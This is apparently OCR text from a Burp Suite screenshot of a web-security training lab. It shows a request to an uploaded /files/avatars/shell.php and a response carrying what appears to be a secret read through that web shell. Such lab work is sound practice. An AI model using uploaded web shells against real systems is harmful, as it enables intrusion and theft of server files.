 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php HTTP/2
2 Host:
0a1800b4039077eb814007b900ce004f.web-security-acade
my.net
3 Cookie: session=0bj1DdGjxny8WDtJZSpbSqw3pcsFZi4x
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image
/*;q=0.8,*/*;q=0.5
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1800b4039077eb814007b900ce004f.web-securi
ty-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 24 Jun 2025 20:58:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 AWkgBmMP5FdNSu3EoyG6YmwwmnNRVJQU